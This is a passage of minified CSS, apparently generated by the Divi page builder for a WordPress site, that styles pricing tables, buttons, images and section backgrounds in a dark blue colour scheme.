.et_pb_image_wrap{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:2px;border-color:#001589;box-shadow:0px 2px 18px 0px #001589}.et_pb_image_0,.et_pb_image_1,.et_pb_image_6,.et_pb_image_7,.et_pb_image_12,.et_pb_image_13,.et_pb_image_18,.et_pb_image_19{text-align:left;margin-left:0}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_button_wrapper,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_button_wrapper,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_button_wrapper,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_button_wrapper,.et_pb_image_8,.et_pb_image_9,.et_pb_image_10,.et_pb_image_11,.et_pb_pricing .et_pb_pricing_table_4 .et_pb_button_wrapper,.et_pb_pricing .et_pb_pricing_table_5 .et_pb_button_wrapper,.et_pb_image_14,.et_pb_image_15,.et_pb_image_16,.et_pb_image_17,.et_pb_pricing .et_pb_pricing_table_6 .et_pb_button_wrapper,.et_pb_pricing .et_pb_pricing_table_7 .et_pb_button_wrapper,.et_pb_image_20,.et_pb_image_21,.et_pb_image_22,.et_pb_image_23,.et_pb_pricing_tables_0 .et_pb_pricing_table,.et_pb_pricing_tables_0 .et_pb_pricing_content,.et_pb_pricing_tables_1 .et_pb_pricing_table,.et_pb_pricing_tables_1 .et_pb_pricing_content,.et_pb_pricing_tables_2 .et_pb_pricing_table,.et_pb_pricing_tables_2 .et_pb_pricing_content,.et_pb_pricing_tables_3 .et_pb_pricing_table,.et_pb_pricing_tables_3 .et_pb_pricing_content,.et_pb_pricing_tables_4 .et_pb_pricing_table,.et_pb_pricing_tables_4 .et_pb_pricing_content,.et_pb_pricing_tables_5 .et_pb_pricing_table,.et_pb_pricing_tables_5 .et_pb_pricing_content,.et_pb_pricing_tables_6 .et_pb_pricing_table,.et_pb_pricing_tables_6 .et_pb_pricing_content,.et_pb_pricing_tables_7 .et_pb_pricing_table,.et_pb_pricing_tables_7 .et_pb_pricing_content,.et_pb_pricing_table_0 ul.et_pb_pricing li,.et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing_table_0.et_pb_pricing_table,.et_pb_pricing_table_0 .et_pb_pricing_content,.et_pb_pricing_table_1 ul.et_pb_pricing li,.et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing_table_1.et_pb_pricing_table,.et_pb_pricing_table_1 .et_pb_pricing_content,.et_pb_pricing_table_2 ul.et_pb_pricing li,.et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing_table_2.et_pb_pricing_table,.et_pb_pricing_table_2 .et_pb_pricing_content,.et_pb_pricing_table_3 ul.et_pb_pricing li,.et_pb_pricing_table_3 .et_pb_pricing_content_top,.et_pb_pricing_table_3.et_pb_pricing_table,.et_pb_pricing_table_3 .et_pb_pricing_content,.et_pb_pricing_table_4 ul.et_pb_pricing li,.et_pb_pricing_table_4 .et_pb_pricing_content_top,.et_pb_pricing_table_4.et_pb_pricing_table,.et_pb_pricing_table_4 .et_pb_pricing_content,.et_pb_pricing_table_5 ul.et_pb_pricing li,.et_pb_pricing_table_5 .et_pb_pricing_content_top,.et_pb_pricing_table_5.et_pb_pricing_table,.et_pb_pricing_table_5 .et_pb_pricing_content,.et_pb_pricing_table_6 ul.et_pb_pricing li,.et_pb_pricing_table_6 .et_pb_pricing_content_top,.et_pb_pricing_table_6.et_pb_pricing_table,.et_pb_pricing_table_6 .et_pb_pricing_content,.et_pb_pricing_table_7 ul.et_pb_pricing li,.et_pb_pricing_table_7 .et_pb_pricing_content_top,.et_pb_pricing_table_7.et_pb_pricing_table,.et_pb_pricing_table_7 .et_pb_pricing_content{text-align:center}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:after{display:none!important}.et_pb_pricing_table_0 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_1 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_2 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_3 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_4 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_5 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_6 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_7 .et_pb_button.et_pb_pricing_table_button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_pricing_table_0.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_1.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_2.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_3.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_4.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_5.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_6.et_pb_pricing_table .et_pb_pricing li,.et_pb_pricing_table_7.et_pb_pricing_table .et_pb_pricing li{padding-left:0}.et_pb_pricing_tables_0 .et_pb_pricing_heading h2,.et_pb_pricing_tables_0 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h2,.et_pb_pricing_tables_1 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h2,.et_pb_pricing_tables_2 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h2,.et_pb_pricing_tables_3 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h2,.et_pb_pricing_tables_4 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h2,.et_pb_pricing_tables_5 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h2,.et_pb_pricing_tables_6 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h2,.et_pb_pricing_tables_7 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h6.et_pb_pricing_title{color:#001589!important;text-align:center!important}.et_pb_pricing_tables_0 .et_pb_pricing li,.et_pb_pricing_tables_1 .et_pb_pricing li,.et_pb_pricing_tables_2 .et_pb_pricing li,.et_pb_pricing_tables_3 .et_pb_pricing li,.et_pb_pricing_tables_4 .et_pb_pricing li,.et_pb_pricing_tables_5 .et_pb_pricing li,.et_pb_pricing_tables_6 .et_pb_pricing li,.et_pb_pricing_tables_7 .et_pb_pricing li{color:#000000!important;text-align:center;padding-left:0}.et_pb_pricing_tables_0 .et_pb_best_value,.et_pb_pricing_tables_1 .et_pb_best_value,.et_pb_pricing_tables_2 .et_pb_best_value,.et_pb_pricing_tables_3 .et_pb_best_value,.et_pb_pricing_tables_4 .et_pb_best_value,.et_pb_pricing_tables_5 .et_pb_best_value,.et_pb_pricing_tables_6 .et_pb_best_value,.et_pb_pricing_tables_7 .et_pb_best_value{color:#ffffff!important}.et_pb_pricing_tables_0 .et_pb_pricing_content_top,.et_pb_pricing_tables_1 .et_pb_pricing_content_top,.et_pb_pricing_tables_2 .et_pb_pricing_content_top,.et_pb_pricing_tables_3 .et_pb_pricing_content_top,.et_pb_pricing_tables_4 .et_pb_pricing_content_top,.et_pb_pricing_tables_5 .et_pb_pricing_content_top,.et_pb_pricing_tables_6 .et_pb_pricing_content_top,.et_pb_pricing_tables_7 .et_pb_pricing_content_top{text-align:center;border-radius:5px 5px 5px 5px;overflow:hidden}.et_pb_pricing_tables_0 .et_pb_sum,.et_pb_pricing_tables_1 .et_pb_sum,.et_pb_pricing_tables_2 .et_pb_sum,.et_pb_pricing_tables_3 .et_pb_sum,.et_pb_pricing_tables_4 .et_pb_sum,.et_pb_pricing_tables_5 .et_pb_sum,.et_pb_pricing_tables_6 .et_pb_sum,.et_pb_pricing_tables_7 .et_pb_sum{font-size:92px;color:#001589!important;line-height:100px}.et_pb_pricing_tables_0 .et_pb_pricing_table,.et_pb_pricing_tables_1 .et_pb_pricing_table,.et_pb_pricing_tables_2 .et_pb_pricing_table,.et_pb_pricing_tables_3 .et_pb_pricing_table,.et_pb_pricing_tables_4 .et_pb_pricing_table,.et_pb_pricing_tables_5 .et_pb_pricing_table,.et_pb_pricing_tables_6 .et_pb_pricing_table,.et_pb_pricing_tables_7 .et_pb_pricing_table{background-color:rgba(0,0,0,0);border-radius:5px 5px 5px 5px;overflow:hidden;border-width:3px;border-color:#001589}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button{color:#ffffff!important;border-width:3px!important;border-color:#001589;border-radius:5px;background-color:#001589}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:hover{color:#001489!important;border-color:#001489!important}.et_pb_pricing_tables_0,.et_pb_pricing_tables_0 .et_pb_button,.et_pb_pricing_tables_1,.et_pb_pricing_tables_1 .et_pb_button,.et_pb_pricing_tables_2,.et_pb_pricing_tables_2 .et_pb_button,.et_pb_pricing_tables_3,.et_pb_pricing_tables_3 .et_pb_button,.et_pb_pricing_tables_4,.et_pb_pricing_tables_4 .et_pb_button,.et_pb_pricing_tables_5,.et_pb_pricing_tables_5 .et_pb_button,.et_pb_pricing_tables_6,.et_pb_pricing_tables_6 .et_pb_button,.et_pb_pricing_tables_7,.et_pb_pricing_tables_7 .et_pb_button{box-shadow:0px 2px 18px 0px #001589}.et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button{transition:color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_pricing_tables_0 .et_pb_pricing_heading,.et_pb_pricing_tables_1 .et_pb_pricing_heading,.et_pb_pricing_tables_2 .et_pb_pricing_heading,.et_pb_pricing_tables_3 .et_pb_pricing_heading,.et_pb_pricing_tables_4 .et_pb_pricing_heading,.et_pb_pricing_tables_5 .et_pb_pricing_heading,.et_pb_pricing_tables_6 .et_pb_pricing_heading,.et_pb_pricing_tables_7 .et_pb_pricing_heading{background-color:rgba(0,0,0,0)}.et_pb_section_1.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_12.et_pb_section,.et_pb_section_14.et_pb_section,.et_pb_section_19.et_pb_section,.et_pb_section_21.et_pb_section,.et_pb_section_23.et_pb_section,.et_pb_section_28.et_pb_section,.et_pb_section_30.et_pb_section,.et_pb_section_32.et_pb_section{background-color:#001589!important}.et_pb_video_0 .et_pb_video_overlay_hover:hover,.et_pb_video_1 .et_pb_video_overlay_hover:hover,.et_pb_video_2 .et_pb_video_overlay_hover:hover,.et_pb_video_3 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_section_8.et_pb_section,.et_pb_section_17.et_pb_section,.et_pb_section_26.et_pb_section,.et_pb_section_35.et_pb_section{background-color:#000000!important}.et_pb_pricing_table_0 .et_pb_pricing_heading h2,.et_pb_pricing_table_0 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h2,.et_pb_pricing_table_1 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h2,.et_pb_pricing_table_2 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h2,.et_pb_pricing_table_3 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_4 .et_pb_pricing_heading h2,.et_pb_pricing_table_4 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_4 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_4 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_4 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_4 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_4.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_4.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_4.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_4.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_4.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_4.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_5 .et_pb_pricing_heading h2,.et_pb_pricing_table_5 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_5 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_5 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_5 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_5 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_5.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_5.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_5.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_5.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_5.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_5.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_6 .et_pb_pricing_heading h2,.et_pb_pricing_table_6 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_6 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_6 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_6 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_6 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_6.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_6.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_6.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_6.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_6.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_6.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_7 .et_pb_pricing_heading h2,.et_pb_pricing_table_7 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_7 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_7 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_7 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_7 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_7.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_7.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_7.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_7.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_7.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_7.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title{color:#001489!important;text-align:center!important}.et_pb_pricing_table_0 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_1 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_2 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_3 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_4 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_5 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_6 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_7 .et_pb_pricing_heading .et_pb_best_value{color:#001489!important;text-align:center}.et_pb_pricing_table_0 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_1 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_2 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_3 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_4 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_5 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_6 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_7 .et_pb_et_price .et_pb_sum{color:#001489!important}.et_pb_pricing_table_0 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_0 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_1 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_1 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_2 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_2 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_3 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_3 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_4 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_4 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_5 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_5 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_6 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_6 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_7 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_7 .et_pb_et_price 